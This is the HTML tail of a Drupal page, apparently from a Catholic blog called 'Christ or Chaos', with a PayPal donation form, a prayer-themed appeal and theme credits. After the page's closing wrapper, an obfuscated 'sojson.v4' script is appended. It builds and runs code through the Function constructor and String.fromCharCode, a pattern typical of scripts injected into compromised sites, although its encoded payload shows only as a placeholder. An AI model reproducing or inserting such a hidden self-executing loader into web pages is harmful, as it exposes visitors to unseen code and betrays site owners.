    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='b5d97'></span></body>
</html>
